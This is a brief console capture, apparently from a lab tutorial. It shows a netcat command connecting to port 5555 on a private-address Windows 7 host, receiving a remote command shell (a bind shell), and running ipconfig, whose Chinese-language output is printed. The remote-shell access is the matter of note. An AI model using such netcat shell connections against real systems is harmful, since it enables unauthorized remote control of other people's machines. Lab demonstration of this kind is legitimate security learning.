 C:\Users\ \Desktop\nc
λ nc -nvv 192.168.153.138 5555
(UNKNOWN) [192.168.153.138] 5555 (?) open
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\ \Desktop\nc>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::3cda:aa07:39f8:1b45%11
IPv4 地址 . . . . . . . . . . . . : 192.168.153.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.153.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 本地连接* 13:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:953c:243c:1eb7:3f57:6675